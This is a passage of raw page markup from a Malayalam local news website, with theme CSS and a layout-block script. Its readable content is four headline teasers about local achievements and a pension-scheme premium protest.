a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-19845","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_167  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_167{vertical-align:baseline}.tdi_167 .vc_column-inner>.wpb_wrapper,.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_167 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_167{width:27%!important}@media (max-width:767px){.tdi_167{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_168 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_168" >
<style>.tdi_168{padding-bottom:24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_168{padding-bottom:17px!important}}@media (max-width:767px){.tdi_168{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_169 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_169 .tdm-title-line{width:2px;height:15px}.tdi_169 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_169 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_169 "><h3 class="tdm-title tdm-title-md">Advertise with  us</h3><div class="tdm-title-line"></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-bottom:20px!important;padding-right:20px!important}@media (max-width:767px){.tdi_170{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Contact +91 7736000419</p></div></div></div></div></div></div></div></div></div><div id="tdi_171" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_172  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_172,.tdi_172 .tdc-columns{min-height:0}#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_171.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_172,.tdi_172 .tdc-columns{display:block}.tdi_172 .tdc-columns{width:100%}.tdi_172:before,.tdi_172:after{display:table}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_172{margin-left:-15px;margin-right:-15px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_172{margin-left:-10px;margin-right:-10px}.tdi_172 .tdc-row-video-background-error,.tdi_172>.vc_column,.tdi_172>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_172{padding-top:10px!important;padding-bottom:10px!important;position:relative}.tdi_172 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_172{padding-top:6px!important;padding-bottom:6px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:-5px!important;margin-left:-5px!important;padding-top:6px!important;padding-bottom:6px!important}}@media (max-width:767px){.tdi_172{margin-right:-10px!important;margin-left:-10px!important;padding-top:20px!important;padding-right:0px!important;padding-bottom:5px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_171_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_171_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_174  wpb_column vc_column_container tdc-column td-pb-span12">
